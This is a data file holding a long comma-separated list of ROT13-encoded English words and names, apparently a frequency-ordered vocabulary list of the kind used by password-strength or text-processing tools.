hgvba,fnatnz,vfbyngvat,natyref,pebahyyn,naavuvyngrq,xvqqrezvafgre,flagurfvmr,cbchynevfrq,gurbcuvyhf,onaqfgnaq,vaahzrenoyr,punteva,ergebnpgviryl,jrfre,zhygvcyrf,oveqyvsr,tbelrb,cnjarr,tebffre,tenccyvat,gnpgvyr,nuznqvarwnq,gheobcebc,reqbtna,zngpuqnl,cebyrgnevna,nqurevat,pbzcyrzragf,nhfgebarfvna,nqiregf,yhzvanevrf,nepurbybtl,vzcerffvbavfz,pbavsre,fbqbzl,vagreenpvny,cyngbbaf,yrffra,cbfgvatf,crwbengvir,ertvfgengvbaf,pbbxrel,crefrphgvbaf,zvpeborf,nhqvgf,vqvbflapengvp,fhofc,fhfcrafvbaf,erfgevpgf,pbybhevat,engvsl,vafgehzragnyf,ahpyrbgvqrf,fhyyn,cbfvgf,ovoyvbgurdhr,qvnzrgref,bprnabtencul,vafgvtngvba,fhofhzrq,fhoznpuvar,npprcgbe,yrtngvba,obeebjf,frqtr,qvfpevzvangrq,ybnirf,vafheref,uvtutngr,qrgrpgnoyr,nonaqbaf,xvyaf,fcbegfpnfgre,unejvpu,vgrengvbaf,cernxarff,neqhbhf,grafvyr,cenouh,fubegjnir,cuvybybtvfg,funerubyqvat,irtrgngvir,pbzcyrkvgvrf,pbhapvybef,qvfgvapgviryl,erivgnyvmr,nhgbzngba,nznffvat,zbagerhk,xunau,fhenonln,aheaoret,creanzohpb,phvfvarf,punegreubhfr,svefgf,grepren,vaunovgnag,ubzbcubovn,anghenyvfz,rvane,cbjrecynag,pbehan,ragregnvazragf,jurqba,enwchgf,engba,qrzbpenpvrf,nehanpuny,brhier,jnyybavn,wrqqnu,gebyyrlohfrf,rinatryvfz,ibftrf,xvbjn,zvavzvfr,rapvepyrzrag,haqregnxrf,rzvtenag,ornpbaf,qrrcrarq,tenzznef,choyvhf,cerrzvarag,frllrq,ercrpuntr,pensgvat,urnqvatyrl,bfgrbcnguvp,yvgubtencul,ubgyl,oyvtu,vafuber,orgebgurq,bylzcvnaf,sbezhyn_31,qvffbpvngvba,gevinaqehz,neena,crgebivp,fgrggva,qvfrzonexrq,fvzcyvsvpngvba,oebamrf,cuvyb,npebongvp,wbaffba,pbawrpgherq,fhcrepunetrq,xnagb,qrgrpgf,purrfrf,pbeeryngrf,unezbavpf,yvsrplpyr,fhqnzrevpnan,erfreivfgf,qrpnlrq,ryvgfrevra,cnenzrgevp,113gu,qhfxl,ubtnegu,zbqhyb,flzovbgvp,zbabcbyvrf,qvfpbagvahngvba,pbairetrf,fbhgurearef,ghphzna,rpyvcfrf,rapynirf,rzvgf,snzvpbz,pnevpngherf,negvfgvpnyyl,yriryyrq,zhffryf,rerpgvat,zbhgucnegf,phaneq,bpgnirf,pehpvoyr,thneqvn,hahfnoyr,yntenatvna,qebhtugf,rcurzreny,cnfugb,pnavf,gncrevat,fnfrob,fvyhevna,zrgnyyhetvpny,bhgfpberq,ribyirf,ervffhrf,frqragnel,ubzbgbcl,terlunjx,erntragf,vaurevgvat,bafuber,gvygvat,erohssrq,erhfnoyr,anghenyvfgf,onfvatfgbxr,vafbsne,bssrafvirf,qenivqvna,phengbef,cynaxf,enwna,vfbsbezf,syntfgnss,cerfvqr,tybohyne,rtnyvgnevna,yvaxntrf,ovbtencuref,tbnyfpberef,zbyloqrahz,pragenyvfrq,abeqynaq,whevfgf,ryyrfzrer,ebforet,uvqrlbfuv,erfgehpgher,ovnfrf,obeebjre,fpnguvat,erqerff,ghaaryyvat,jbexsybj,zntangrf,znuraqen,qvffragref,cyrguben,genafpevcgvbaf,unaqvpensgf,xrljbeq,kv'na,crgebtenq,hafre,cebxbsvri,90qrt,znqna,ongnna,znebavgr,xrneal,pneznegura,grezvav,pbafhyngrf,qvfnyybjrq,ebpxivyyr,objrel,snamvar,qbpxynaqf,orfgf,cebuvovgvbaf,lrygfva,frynffvr,anghenyvmngvba,ernyvfngvba,qvfcrafnel,gevorpn,noqhynmvm,cbpnubagnf,fgntangvba,cnzcyban,pharvsbez,cebcntngvat,fhofhesnpr,puevfgtnh,rcvguryvhz,fpujreva,ylapuvat,ebhgyrqtr,unafrngvp,hcnavfunq,tyror,lhtbfynivna,pbzcyvpvgl,raqbjzragf,tveban,zlargjbexgi,ragbzbybtl,cyvagu,on'ngu,fhcrephc,gbehf,nxxnqvna,fnygrq,ratyrjbbq,pbzznaqrel,orytnhz,cersvkrq,pbybeyrff,qnegsbeq,raguebarq,pnrfnern,abzvangvir,fnaqbja,fnsrthneqf,uhyyrq,sbezhyn_32,yrnzvatgba,qvrccr,fcrneurnq,trarenyvmngvbaf,qrznepngvba,yynaryyv,znfdhr,oevpxjbex,erpbhagvat,fhsvfz,fgevxvatyl,crgebpurzvpny,bafybj,zbabybthrf,rzvtengvat,naqreyrpug,fgheg,ubffrva,fnxunyva,fhoqhpgvba,abivprf,qrcgsbeq,mnawna,nvefgevxrf,pbnysvryq,ervagebqhpgvba,gvzonynaq,ubeaol,zrffvnavp,fgvatvat,havirefnyvfg,fvghngvbany,enqvbpneoba,fgebatzna,ebjyvat,fnybbaf,genssvpxref,bireena,sevobhet,pnzoenv,tenirfraq,qvfpergvbanel,svavgryl,nepurglcr,nffrffbe,cvyvcvanf,rkuhzrq,vaibpngvba,vagrenpgrq,qvtvgvmrq,gvzvfbnen,fzrygre,grgba,frkvfz,cerprcgf,fevantne,cvyfhqfxv,pnezryvgr,unanh,fpberyvar,ureanaqb,gerxxvat,oybttvat,snaonfr,jvryqrq,irfvpyrf,angvbanyvmngvba,onawn,ensgf,zbgbevat,yhnat,gnxrqn,tveqre,fgvzhyngrf,uvfgbar,fhaqn,anabcnegvpyrf,nggnvaf,whzcref,pngnybthrq,nyyhqvat,cbaghf,napvragf,rknzvaref,fuvaxnafra,evooragebc,ervzohefrzrag,cuneznpbybtvpny,enzng,fgevatrq,vzcbfrf,purncyl,genafcynagrq,gnvcvat,zvmbenz,ybbzf,jnyynovrf,fvqrzna,xbbgranl,rapnfrq,fcbegfarg,eribyhgvbavmrq,gnatvre,oraguvp,ehavp,cnxvfgnavf,urngfrrxref,fulnz,zvfuanu,cerfolgrevnaf,fgnqg,fhgenf,fgenqqyrf,mbebnfgevna,vasre,shryvat,tlzanfgf,bspbz,thasvtug,wbhearlzna,genpxyvfg,bfunjn,cf500,cn'va,znpxvanp,kvbatah,zvffvffvccvna,oerpxvaevqtr,serrznfba,ovtug,nhgbebhgr,yvorenyvmngvba,qvfgnagyl,guevyyref,fbybzbaf,cerfhzcgvir,ebznavmngvba,narpqbgny,oburzvnaf,hacnirq,zvyqre,pbapheerq,fcvaaref,nycunorgf,fgerahbhf,evivrerf,xreenat,zvfgerngzrag,qvfzbhagrq,vagrafviryl,pneyvfg,qnaprunyy,fuhagvat,cyhenyvfz,genssvpxrq,oebxrerq,obaniragher,oebzvqr,arpxne,qrfvtangrf,znyvna,erirefrf,fbgurol,fbetuhz,frevar,raivebazragnyvfgf,ynathrqbp,pbafhyfuvc,zrgrevat,onaxfgbja,unaqyref,zvyvgvnzra,pbasbezvat,erthynevgl,cbaqvpureel,nezva,pncfvmrq,pbafrwb,pncvgnyvfgf,qebturqn,tenahyne,chetrq,npnqvnaf,raqbpevar,vagenzheny,ryvpvg,greaf,bevragngvbaf,zvxybf,bzvggvat,ncbpelcuny,fyncfgvpx,oerpba,cyvbprar,nssbeqf,glcbtencul,rzvter,gfnevfg,gbznfm,orfrg,avfuv,arprffvgngvat,raplpyvpny,ebyrcynlvat,wbhearlrq,vasybj,fcevagf,cebterffvirf,abibfvovefx,pnzrebbavna,rcurfhf,fcrpxyrq,xvafunfn,servuree,oheanol,qnyzngvna,gbeeragvny,evtbe,erartnqrf,ounxgv,aheohetevat,pbfvzb,pbaivapvatyl,eriregvat,ivfnlnf,yrjvfunz,puneybggrgbja,punenqevvsbezrfsnzvyl,genafsrenoyr,wbquche,pbairegref,qrrcravat,pnzfunsg,haqreqrirybcrq,cebgrnfr,cbybavn,hgrevar,dhnagvsl,gboehx,qrnyrefuvcf,anenfvzun,sbegena,vanpgvivgl,1780f,ivpgbef,pngrtbevfrq,ankbf,jbexfgngvba,fxvax,fneqvavna,punyvpr,cerprqr,qnzzrq,fbaqurvz,cuvarnf,ghgberq,fbhepvat,hapbzcebzvfvat,cynpre,glarfvqr,pbhegvref,cebpynvzf,cuneznpvrf,ulbtb,obbxfryyref,fratbxh,xhefx,fcrpgebzrgre,pbhagljvqr,jvryxbcbyfxv,obofyrvtu,furggl,yyljryla,pbafvfgbel,urergvpf,thvarna,pyvpurf,vaqvivqhnyvfz,zbabyvguvp,vznzf,hfnovyvgl,ohefn,qryvorengvbaf,envyvatf,gbepujbbq,vapbafvfgrapl,onyrnevp,fgnovyvmre,qrzbafgengbe,snprg,enqvbnpgvivgl,bhgobneq,rqhpngrf,q'blyl,urergvpny,unaqbire,whevfqvpgvbany,fubpxjnir,uvfcnavbyn,pbaprcghnyyl,ebhgref,hanssvyvngrq,geragvab,sbezhyn_33,plcevbgf,vagreirarf,arhpungry,sbezhyngvat,znttvber,qryvfgrq,nypbubyf,gurffnyl,cbgnoyr,rfgvzngbe,fhobeqre,syhrapl,zvzvpel,pyretlzra,vasenfgehpgherf,evinyf.pbz,onebqn,fhocybg,znwyvf,cynab,pyvapuvat,pbaabgngvba,pnevanr,fnivyr,vagrephygheny,genafpevcgvbany,fnaqfgbarf,nvyrebaf,naabgngvbaf,vzcerfnevb,urvaxry,fpevcgheny,vagrezbqny,nfgebybtvpny,evoorq,abegurnfgjneq,cbfvgrq,obref,hgvyvfr,xnyzne,culyhz,oernxjngre,fxlcr,grkgherq,thvqryvar,nmrev,evzvav,znffrq,fhofvqrapr,nabznybhf,jbysfohet,cbylcubavp,npperqvgvat,ibqnpbz,xvebi,pncgnvavat,xrynagna,ybtvr,sreirag,rnzba,gncre,ohaqrfjrue,qvfcebcbegvbangryl,qvivangvba,fybobqna,chaqvgf,uvfcnab,xvargvpf,erhavgrf,znxngv,prnfvat,fgngvfgvpvna,nzraqvat,puvygrea,rcnepul,evirevar,zrynabzn,aneentnafrgg,cntnaf,entrq,gbccyrq,oernpuvat,mnqne,ubyol,qnpvna,bpuer,irybqebzr,qvfcnevgvrf,nzcubr,frqnaf,jrocntr,jvyyvnzfcbeg,ynpuyna,tebgba,onevat,fjnfgvxn,uryvcbeg,hajvyyvatarff,enmbeonpxf,rkuvovgbef,sbbqfghssf,vzcnpgvat,gvgur,nccraqntrf,qrezbg,fhoglcrf,ahefrevrf,onyvarfr,fvzhyngvat,fgnel,erznxrf,zhaqv,punhgnhdhn,trbybtvpnyyl,fgbpxnqr,unxxn,qvyhgr,xnyvznagna,cnunat,bireynccrq,serqrevpgba,onun'h'yynu,wnunatve,qnzcvat,orarsnpgbef,fubznyv,gevhzcuny,pvrfmla,cnenqvtzf,fuvryqrq,erttnrgba,znunevfuv,mnzovna,furnevat,tbyrfgna,zveebevat,cnegvgvbavat,sylbire,fbatobbx,vapnaqrfprag,zreevznpx,uhthrabgf,fnatrrg,ihyarenovyvgvrf,genqrznexrq,qelqbpx,gnagevp,ubabevf,dhrrafgbja,ynoryyvat,vgrengvir,rayvfgf,fgngrfzra,natyvpnaf,uretr,dvatunv,ohethaqvna,vfynzv,qryvarngrq,muhtr,nttertngrq,onaxabgr,dngnev,fhvgnoyl,gncrfgevrf,nflzcgbgvp,puneyrebv,znwbevgvrf,clenzvqryyvqnr,yrnavatf,pyvznpgvp,gnuve,enzfne,fhccerffbe,erivfvbavfg,genjyre,reanxhynz,cravpvyyvhz,pngrtbevmngvba,fyvgf,ragvgyrzrag,pbyyrtvhz,rneguf,orarsvpr,cvabpurg,chevgnaf,ybhqfcrnxre,fgbpxunhfra,rhebphc,ebfxvyqr,nybvf,wnebfyni,eubaqqn,obhgvdhrf,ivtbe,arhebgenafzvggre,nafne,znyqra,sreqvanaqb,fcbegrq,eryragrq,vagreprffvba,pnzorejryy,jrggrfg,guhaqreobygf,cbfvgvbany,bevry,pybireyrns,cranyvmrq,fubfubar,enwxhzne,pbzcyrgrarff,funewnu,puebzbfbzny,orytvnaf,jbbyra,hygenfbavp,frdhragvnyyl,obyrla,zbeqryyn,zvpebflfgrzf,vavgvngbe,rynpuvfgn,zvarenybtl,eubqbqraqeba,vagrtenyf,pbzcbfgryn,unzmn,fnjzvyyf,fgnqvb,oreyvbm,znvqraf,fgbarjbex,lnpugvat,gnccru,zlbpneqvny,ynobere,jbexfgngvbaf,pbfghzrq,avpnrn,ynanex,ebhaqgnoyr,znfuunq,anoyhf,nytbadhvna,fghlirfnag,fnexne,urebvarf,qvjna,ynzragf,vagbangvba,vagevthrf,nyzngl,srhqrq,tenaqrf,nytneir,erunovyvgngr,znpebcuntrf,pehpvngr,qvfznlrq,urhevfgvp,ryvrmre,xbmuvxbqr,pbinyrag,svanyvfrq,qvzbecuvfz,lnebfyniy,biregnxvat,yrirexhfra,zvqqyrohel,srrqref,oebbxvatf,fcrphyngrf,vafbyhoyr,ybqtvatf,wbmfrs,plfgrvar,furalnat,unovyvgngvba,fchevbhf,oenvapuvyq,zgqan,pbzvdhr,nyorqb,erpvsr,cnegvpx,oebnqravat,funuv,bevragngrq,uvznynln,fjnovn,cnyzr,zraabavgrf,fcbxrfjbzna,pbafpevcgf,frchypuer,punegerf,rhebmbar,fpnssbyq,vairegroengr,cnevfunq,ontna,urvna,jngrepbybef,onffr,fhcrepbzchgre,pbzzraprf,gneentban,cynvasvryq,neguhevna,shapgbe,vqragvpnyyl,zherk,puebavpyvat,cerffvatf,oheebjvat,uvfgbver,thnlndhvy,tbnyxrrcvat,qvssreragvnoyr,jneohet,znpuvavat,nrarnf,xnanjun,ubybprar,enzrffrf,ercevfny,dvatqnb,ningnef,ghexrfgna,pnagngnf,orfvrtvat,erchqvngrq,grnzfgref,rdhvccvat,ulqevqr,nuznqvlln,rhfgba,obggyrarpx,pbzchgngvbaf,grerattnah,xnyvatn,fgryn,erqvfpbirel,'guvf,nmune,fglyvfrq,xneryvn,cbylrgulyrar,xnafnv,zbgbevfrq,ybhatrf,abeznyvmngvba,pnyphyngbef,1700f,tbnyxrrcref,hasbyqrq,pbzzvffnel,phovfz,ivtarggrf,zhygvirefr,urngref,oevgba,fcnevatyl,puvyqpner,gubevhz,cybpx,evxfqnt,rhahpuf,pngnylfvf,yvznffby,crepr,haprafberq,juvgynz,hyzhf,havgrf,zrfbcbgnzvna,ersenpgvba,ovbqvrfry,sbemn,shyqn,hafrngrq,zbhagonggra,funuenx,fryravhz,bfvwrx,zvzvpxvat,nagvzvpebovny,nkbaf,fvzhypnfgvat,qbavmrggv,fjnovna,fcbegfzra,unsvm,arnerq,urenpyvhf,ybpngrf,rinqrq,fhopnecnguvna,ouhonarfjne,artrev,wntnaangu,gunxfva,nlqva,bebzb,yngrena,tbyqfzvguf,zhygvphyghenyvfz,pvyvn,zvunv,rinatryvfgf,ybevrag,dnwne,cbyltbaf,ivabq,zrpunavfrq,natybcubar,cersnoevpngrq,zbffrf,fhcreivyynva,nveyvaref,ovbshryf,vbqvqr,vaabingbef,inynvf,jvyoresbepr,ybtnevguz,vagryyvtragfvn,qvffvcngvba,fnapgvbavat,qhpuvrf,nlznen,cbepurf,fvzhyngbef,zbfgne,gryrcnguvp,pbnkvny,pnvguarff,ohetuf,sbheguf,fgengvsvpngvba,wbndhvz,fpevorf,zrgrbevgrf,zbanepuvfg,trezvangvba,ievrf,qrfvevat,ercyravfuzrag,vfgevn,jvarznxvat,gnzznal,gebhcrf,urgzna,ynaprbyngr,cryntvp,gevcglpu,cevzrven,fpnag,bhgobhaq,ulcunr,qrafre,oragunz,onfvr,abeznyr,rkrphgrf,ynqvfynhf,xbagvaragny,ureng,pehvfrejrvtug,npgvivfvba,phfgbzvmngvba,znabrhierf,vatyrjbbq,abegujbbq,jnirsbez,vairfgvgher,vacngvrag,nyvtazragf,xvelng,enong,nepuvzrqrf,hfgnq,zbafnagb,nepurglcny,xvexol,fvxuvfz,pbeerfcbaqvatyl,pngfxvyy,bireynvq,crgeryf,jvqbjref,havpnzreny,srqrenyvfgf,zrgnypber,tnzrenaxvatf,zhffry,sbezhyn_34,ylzcubplgrf,plfgvp,fbhgutngr,irfgvtrf,vzzbegnyf,xnynz,fgebir,nznmbaf,cbpbab,fbpvbybtvfgf,fbcjvgu,nqurerf,ynheraf,pnertviref,vafcrpgvat,genaflyinavna,eroebnqpnfg,euravfu,zvfrenoyrf,clenzf,oybvf,arjgbavna,pnencnpr,erqfuveg,tbgynaq,anmve,havyrire,qvfgbegvbaf,yvaronpxref,srqrenyvfz,zbzonfn,yhzra,oreabhyyv,snibhevat,nyvtneu,qrabhapr,fgrnzobngf,qavrcre,fgengvtencuvp,flaguf,orearfr,hznff,vproernxre,thnanwhngb,urvfraoret,obyqyl,qvbqrf,ynqnxu,qbtzngvp,fpevcgjevgre,znevgvzrf,onggyrfgne,flzcbfvn,nqncgnoyr,gbyhpn,ounina,anaxvat,vrlnfh,cvpneql,fblorna,nqnyoreg,oebzcgba,qrhgfpurf,oermuari,tynaqhyne,ynbgvna,uvfcnavpvmrq,vonqna,crefbavsvpngvba,qnyvg,lnzhan,ertvb,qvfcrafrq,lnzntngn,mjrvoehpxra,erivfvat,snaqbz,fgnaprf,cnegvpvcyr,synibhef,xuvgna,iregroeny,peberf,znlnthrm,qvfcrafngvba,thaghe,haqrsvarq,unecrepbyyvaf,havbavfz,zrran,yriryvat,cuvyvccn,ersenpgbel,gryfgen,whqrn,nggrahngvba,clybaf,rynobengvba,ryrtl,rqtvat,tenpvyynevvqnr,erfvqrapvrf,nofragvn,ersyrkvir,qrcbegngvbaf,qvpubgbzl,fgbirf,fnaerzb,fuvzba,zranpurz,pbearny,pbavsref,zbeqryyvqnr,snpfvzvyr,qvntabfrf,pbjcre,pvggn,ivgvphygher,qvivfvir,evireivrj,sbnyf,zlfgvpf,cbylurqeba,cynmnf,nvefcrrq,erqtenir,zbgureynaq,vzcrqr,zhygvcyvpvgl,oneevpuryyb,nvefuvcf,cuneznpvfgf,uneirfgre,pynlf,cnlybnqf,qvssreragvngvat,cbchynevmr,pnrfnef,ghaaryvat,fgntanag,pvepnqvna,vaqrzavgl,frafvovyvgvrf,zhfvpbybtl,cersrpgf,fresf,zrgen,yvyyrunzzre,pneznegurafuver,xvbfxf,jryynaq,oneovpna,nyxly,gvyynaqfvn,tngureref,nfbpvnpvba,fubjvatf,ounengv,oenaqljvar,fhoirefvba,fpnynoyr,csvmre,qnjyn,onevhz,qneqnaryyrf,afqnc,xbavt,nlhggunln,ubqtxva,frqvzragngvba,pbzcyrgvbaf,chepunfref,fcbafbefuvcf,znkvzvmvat,onaxrq,gnbvfz,zvabg,raebyyf,sehpgbfr,nfcverq,pnchpuva,bhgntrf,negbvf,pneebyygba,gbgnyvgl,bfprbyn,cnjghpxrg,sbagnvaroyrnh,pbairetrq,dhrergneb,pbzcrgrapvrf,obgun,nyybgzragf,furns,funfgev,boyvdhryl,onaqvat,pngunevarf,bhgjneqyl,zbapuratynqonpu,qevrfg,pbagrzcyngvir,pnffvav,enatn,chaqvg,xravyjbegu,gvnanazra,qvfhysvqr,sbezhyn_35,gbjaynaqf,pbqvpr_3,ybbcvat,pneninaf,enpuznavabss,frtzragngvba,syhbevar,natyvpvfrq,tabfgvp,qrffnh,qvfprea,erpbasvtherq,nygevapunz,erobhaqvat,onggyrpehvfre,enzoyref,1770f,pbairpgvir,gevbzcur,zvlntv,zbhearef,vafgntenz,nybsg,oernfgsrrqvat,pbheglneqf,sbyxrfgbar,punatfun,xhznzbgb,fnneynaq,tenlvfu,cebivfvbanyyl,nccbznggbk,hapvny,pynffvpvfz,znuvaqen,ryncfrq,fhcerzrf,zbabculyrgvp,pnhgvbarq,sbezhyn_36,aboyrjbzna,xrearyf,fhper,fjncf,oratnyheh,terasryy,rcvpragre,ebpxunzcgba,jbefuvcshy,yvpragvngr,zrgncubevpny,znynaxnen,nzchgngrq,jnggyr,cnynjna,gnaxboba,abohantn,cbylurqen,genafqhpgvba,wvyva,flevnaf,nssvavgvrf,syhragyl,rznangvat,natyvpvmrq,fcbegfpne,obgnavfgf,nygban,qenivqn,pubeyrl,nyybpngvbaf,xhazvat,yhnaqn,cerzvrevat,bhgyvirq,zrfbnzrevpn,yvathny,qvffvcngvat,vzcnvezragf,nggraobebhtu,onyhfgenqr,rzhyngbe,onxufu,pynqqvat,vaperzragf,nfpragf,jbexvatgba,dny'ru,jvayrff,pngrtbevpny,crgery,rzcunfvfr,qbezre,gbebf,uvwnpxref,gryrfpbcvp,fbyvqyl,wnaxbivp,prffvba,thehf,znqbss,arjel,fhoflfgrzf,abegufvqr,gnyvo,ratyvfuzra,snearfr,ubybtencuvp,ryrpgvirf,netbaar,fpevirare,cerqngrq,oehttr,anhibb,pngnylfrf,fbnerq,fvqqryrl,tencuvpnyyl,cbjreyvsgvat,shavphyne,fhatnv,pbrepvir,shfvat,hapregnvagvrf,ybpbf,nprgvp,qviretr,jrqtjbbq,qerffvatf,gvroernxre,qvqnpgvp,ilnpurfyni,nperntr,vagrecynargnel,onggyrpehvfref,fhaohel,nyxnybvqf,unvecva,nhgbzngn,jvryxvr,vagreqvpgvba,cyhtvaf,zbaxrrf,ahqvoenapu,rfcbegr,nccebkvzngvbaf,qvfnoyvat,cbjrevat,punenpgrevfngvba,rpbybtvpnyyl,znegvafivyyr,grezra,crecrghngrq,yhsgunafn,nfpraqnapl,zbgureobneq,obyfubv,ngunanfvhf,cehahf,qvyhgvba,vairfgf,abamreb,zraqbpvab,punena,onadhr,funurrq,pbhagrephygher,havgn,ibvibqr,ubfcvgnyvmngvba,incbhe,fhcreznevar,erfvfgbe,fgrccrf,bfanoehpx,vagrezrqvngrf,orambqvnmrcvarf,fhaalfvqr,cevingvmrq,trbcbyvgvpny,cbagn,orrefuron,xvrina,rzobql,gurbergvp,fnatu,pnegbtencure,oyvtr,ebgbef,guehjnl,onggyrsvryqf,qvfpreavoyr,qrzbovyvmrq,oebbqzner,pbybhengvba,fntnf,cbyvplznxref,frevnyvmngvba,nhtzragngvba,ubner,senaxshegre,genafavfgevn,xvanfrf,qrgnpunoyr,trarengvbany,pbairetvat,nagvnvepensg,xunxv,ovzbaguyl,pbnqwhgbe,nexunatryfx,xnaahe,ohssref,yvibavna,abegujvpu,rairybcrq,plfgf,lbxbmhan,urear,orrpuvat,raeba,ivetvavna,jbbyyra,rkprcgvat,pbzcrgvgviryl,bhggnxrf,erpbzovanag,uvyyperfg,pyrnenaprf,cngur,phzorefbzr,oenfbi,h.f.n,yvxhq,puevfgvnavn,pehpvsbez,uvrenepuvrf,jnaqfjbegu,yhcva,erfvaf,ibvprbire,fvgne,ryrpgebpurzvpny,zrqvnpbec,glcuhf,teranqvref,urcngvp,cbzcrvv,jrvtugyvsgre,obfavnx,bkvqberqhpgnfr,haqrefrpergnel,erfphref,enawv,fryrhpvq,nanylfvat,rkrtrfvf,granapl,gbher,xevfgvnafnaq,110gu,pnevyyba,zvarfjrrcref,cbvgbh,npprqrq,cnyynqvna,erqrirybc,anvfzvgu,evsyrq,cebyrgnevng,fubwb,unpxrafnpx,uneirfgf,raqcbvag,xhona,ebfraobet,fgbaruratr,nhgubevfngvba,wnpborna,eribpngvba,pbzcngevbgf,pbyyvqvat,haqrgrezvarq,bxnlnzn,npxabjyrqtzrag,natrybh,serfary,punune,rgurerny,zt/xt,rzzrg,zbovyvfrq,hasnibhenoyr,phyghen,punenpgrevmvat,cnefbantr,fxrcgvpf,rkcerffjnlf,enonhy,zrqrn,thneqfzra,ivfnxuncnganz,pnqqb,ubzbcubovp,ryzjbbq,rapvepyvat,pbrkvfgrapr,pbagraqvat,frywhx,zlpbybtvfg,vasregvyvgl,zbyvrer,vafbyirag,pbiranagf,haqrecnff,ubyzr,ynaqrfyvtn,jbexcynprf,qryvadhrapl,zrgunzcurgnzvar,pbagevirq,gnoyrnh,gvgurf,bireylvat,hfhecrq,pbagvatragf,fcnerf,byvtbprar,zbyqr,orngvsvpngvba,zbeqrpunv,onyybgvat,cnzcnatn,anivtngbef,sybjrerq,qrohgnag,pbqrp,bebtral,arjfyrggref,fbyba,nzovinyrag,hovfbsg,nepuqrnpbael,unecref,xvexhf,wnony,pnfgvatf,xnmuntnz,flyurg,lhjra,oneafgncyr,nzvqfuvcf,pnhfngvir,vfhmh,jngpugbjre,tenahyrf,pnanireny,erzharengvba,vafhere,cnlbhg,ubevmbagr,vagrtengvir,nggevohgvat,xvjvf,fxnaqreort,nflzzrgel,tnaargg,heonavfz,qvfnffrzoyrq,hanygrerq,cerpyhqrq,zrybqvsrfgvinyra,nfpraqf,cyhtva,thexun,ovfbaf,fgnxrubyqre,vaqhfgevnyvfngvba,noobgfsbeq,frkgrg,ohfgyvat,hcgrzcb,fynivn,puberbtencuref,zvqjvirf,unenz,wnirq,tnmrggrre,fhofrpgvba,angviryl,jrvtugvat,ylfvar,zrren,erqoevqtr,zhpuzhfvp,noehmmb,nqwbvaf,hafhfgnvanoyr,sberfgref,xovg/f,pbfzbcgrevtvqnr,frphynevfz,cbrgvpf,pnhfnyvgl,cubabtencu,rfghqvnagrf,prnhfrfph,havirefvgnevb,nqwbvag,nccyvpnovyvgl,tnfgebcbqf,antnynaq,xragvfu,zrpuryra,ngnynagn,jbbqcrpxref,ybzoneqf,tngvarnh,ebznafu,nienunz,nprglypubyvar,cregheongvba,tnybvf,jraprfynhf,shmubh,zrnaqrevat,qraqevgvp,fnpevfgl,nppragrq,xngun,gurencrhgvpf,creprvirf,hafxvyyrq,terraubhfrf,nanybthrf,punyqrna,gvzoer,fybcrq,ibybqlzle,fnqvd,zntuero,zbabtenz,ernethneq,pnhphfrf,zherf,zrgnobyvgr,hlrmq,qrgrezvavfz,gurbfbcuvpny,pbeorg,tnryf,qvfehcgvbaf,ovpnzreny,evobfbzny,jbyfryrl,pynexfivyyr,jngrefurqf,gnefv,enqba,zvynarfr,qvfpbagvahbhf,nevfgbgryvna,juvfgyroybjre,ercerfragngvbany,unfuvz,zbqrfgyl,ybpnyvfrq,ngevny,unmnen,eninan,geblrf,nccbvagrrf,ehohf,zbeavatfvqr,nzvgl,noreqner,tnatyvn,jrfgf,movtavrj,nrebongvp,qrcbchyngrq,pbefvpna,vagebfcrpgvir,gjvaavat,uneqgbc,funyybjre,pngnenpg,zrfbyvguvp,rzoyrzngvp,tenprq,yhoevpngvba,erchoyvpnavfz,ibebarmu,onfgvbaf,zrvffra,vexhgfx,bobrf,ubxxvra,fcevgrf,grarg,vaqvivqhnyvfg,pncvghyngrq,bnxivyyr,qlfragrel,bevragnyvfg,uvyyfvqrf,xrljbeqf,ryvpvgrq,vapvfrq,ynttvat,ncbry,yratguravat,nggenpgvirarff,znenhqref,fcbegfjevgre,qrpragenyvmngvba,obygmznaa,pbagenqvpgf,qensgfzna,cerpvcvgngr,fbyvuhyy,abefxr,pbafbegf,unhcgznaa,evsyrzra,nqiragvfgf,flaqebzrf,qrzbyvfuvat,phfgbzvmr,pbagvahb,crevcurenyf,frnzyrffyl,yvathvfgvpnyyl,ouhfuna,becunantrf,cnenhy,yrffrarq,qrinantnev,dhnegb,erfcbaqref,cngebalzvp,evrznaavna,nygbban,pnabavmngvba,ubabhevat,trbqrgvp,rkrzcyvsvrf,erchoyvpn,ramlzngvp,cbegref,snvezbhag,cnzcn,fhssreref,xnzpungxn,pbawhtngrq,pbnpuryyn,hguzna,ercbfvgbevrf,pbcvbhf,urnqgrnpure,njnzv,cubarzr,ubzbzbecuvfz,senapbavna,zbbeynaq,qnibf,dhnagvsvrq,xnzybbcf,dhnexf,znlbenygl,jrnyq,crnprxrrcref,inyrevna,cnegvphyngr,vafvqref,cregufuver,pnpurf,thvznenrf,cvcrq,teranqvarf,xbfpvhfmxb,gebzobavfg,negrzvfvn,pbinevnapr,vagregvqny,fblornaf,orngvsvrq,ryyvcfr,sehvgvat,qrnsarff,qavcebcrgebifx,nppehrq,mrnybhf,znaqnyn,pnhfngvba,whavhf,xvybjngg,onxrevrf,zbagcryvre,nveqevr,erpgvsvrq,ohatnybjf,gbyrengvba,qrovna,clyba,gebgfxlvfg,cbfgrevbeyl,gjb-naq-n-unys,ureovibebhf,vfynzvfgf,cbrgvpny,qbaar,jbqrubhfr,sebzr,nyyvhz,nffvzvyngr,cubarzvp,zvanerg,hacebsvgnoyr,qnecn,hagranoyr,yrnsyrg,ovgpbva,mnuve,guerfubyqf,netragvab,wnpbcb,orfcbxr,fgengvsvrq,jryyorvat,fuvvgr,onfnygvp,gvzorejbyirf,frpergr,gnhagf,znengubaf,vfbzref,pneer,pbafrpengbef,crabofpbg,cvgpnvea,fnxun,pebffgbja,vapyhfvbaf,vzcnffnoyr,sraqref,vaqer,hfptp,wbeqv,ergvahr,ybtnevguzvp,cvytevzntrf,envypne,pnfury,oynpxebpx,znpebfpbcvp,nyvtavat,gnoyn,gerfgyr,pregvsl,ebafba,cnycf,qvffbyirf,guvpxrarq,fvyvpngr,gnzna,jnyfvatunz,unhfn,ybjrfgbsg,ebaqb,byrxfnaqe,phlnubtn,ergneqngvba,pbhagrevat,pevpxrgvat,ubyobea,vqragvsvref,uryyf,trbculfvpf,vasvtugvat,fphycgvat,onynwv,jroorq,veenqvngvba,eharfgbar,gehffrf,bevln,fbwbhea,sbesrvgher,pbybavmr,rkpynvzrq,rhpunevfgvp,ynpxyhfgre,tynmvat,abeguevqtr,thgraoret,fgvchyngrf,znpebrpbabzvp,cevbev,bhgrezbfg,naahyne,hqvarfr,vafhyngvat,urnqyvare,tbqry,cbylgbcr,zrtnyvguvp,fnyvk,funencbin,qrevqrq,zhfxrtba,oenvagerr,cyngrnhf,pbasref,nhgb